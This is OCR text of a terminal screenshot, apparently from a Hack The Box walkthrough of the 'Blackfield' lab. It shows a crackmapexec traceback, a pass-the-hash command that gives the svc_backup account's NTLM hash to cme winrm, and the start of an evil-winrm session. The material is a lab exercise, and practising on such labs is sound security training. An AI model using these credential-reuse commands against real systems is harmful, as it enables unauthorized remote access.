 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:29
root@gibson
File Edit View Search Terminal Help
File "/usr/local/lib/python3.8/dist-packages/crackmapexec-5.1.0.dev0-py3.8.egg/cme/crackmapexec.py", line 11, in <module>
from cme.cli import gen_cli_args
File "/usr/local/lib/python3.8/dist-packages/crackmapexec-5.1.0.dev0-py3.8.egg/cme/cli.py", line 4, in <module>
from cme.loaders.protocol_loader import protocol_loader
File "/usr/local/lib/python3.8/dist-packages/crackmapexec-5.1.0.dev0-py3.8.egg/cme/loaders/protocol_loader.py", line 1, in <module>
import imp
File "<frozen importlib._bootstrap>", line 991, in _find_and_load
File "<frozen importlib._bootstrap>", line 975, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 671, in _load_unlocked
File "<frozen importlib._bootstrap_external>", line 779, in exec_module
File "<frozen importlib._bootstrap_external>", line 874, in get_code
File "<frozen importlib._bootstrap_external>", line 972, in get_data
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ evil-winrm -i 10.10.10.19
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:29 01-Oct-20